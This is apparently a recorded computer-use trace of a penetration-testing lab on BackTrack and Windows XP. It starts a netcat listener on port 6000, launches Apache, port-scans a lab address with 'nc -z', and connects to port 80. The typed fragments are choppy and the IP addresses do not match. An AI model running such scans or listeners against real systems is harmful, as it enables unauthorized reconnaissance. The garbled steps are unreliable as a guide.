
type("-e \"")

type("hi")

type("you hav")

type("e")

type(",")

type("nnected to our")

type("Ne")

type("cat")

type("erver \" |")

type("nc")

type("-lvp 6000")

Step: Start Apache from Applications > BackTrack > Services > HTTPD
left_click(342, 250)

Step: Switch to the Windows XP prompt and begin an nc -v -n port-scan command
left_click(156, 356)

scroll("down", 3)

scroll("down", 3)

mouse_move(128, 260)

type("nc -z -w")

type("5")

type("1")

Step: Enter BackTrack's IP address and the port range to complete the scan command
type("192.18.1.10")

type("75-8")

type("1")

Step: Run the nc port scan against BackTrack and read which port is open and which are refused
key("Return")

scroll("down", 3)

Step: Bring up the Windows XP VM and enter a netcat command against 192.10.0.103 port 80
left_click(160, 360)

type("80")

mouse_move(196, 368)

Step: Start a new XP command prompt and change directory to the C: drive root
left_click(62, 224)

type("cd")

type("c")

key("Return")

type("cd :")

type("c")

key("Return")
